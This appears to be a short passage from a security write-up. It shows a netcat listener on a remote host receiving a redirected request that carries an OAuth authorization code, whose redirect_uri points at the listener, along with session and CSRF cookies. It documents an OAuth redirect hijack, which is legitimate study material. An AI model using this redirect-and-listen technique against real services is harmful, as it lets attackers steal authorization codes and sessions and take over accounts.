 root@iZwz91vrssa7zn3rzmh3cuZ:~# nc -lp 44444
GET /?code=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJjbGllbnRfaWQiOiJDb0NvMWVyIiwicmVkaXJlY3RfdXJpIjoiaHR0cDovLzQ3LjEwNi45NC4xMzo0NDQ0NCIsImlhdCI6MTU2MzQ0MTgyOCw
iZXhwIjoxNTYzNDQyNDI4fQ.HnQO9DypOLyGDKBDJU-D7wcpar1KEbGJEfthj4yF8oU&state= HTTP/1.1
Host: 47.106.94.13:44444
User-Agent: Mozilla
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Cookie: csrftoken=y5bvMRvTrZkaUPMLPjWNKEAayJEXZprIiZyBda8yrfHUriBeOsYfipIErsnPwmq0; session=f5aee16e-478d-49c4-8f7c-91e482f1f601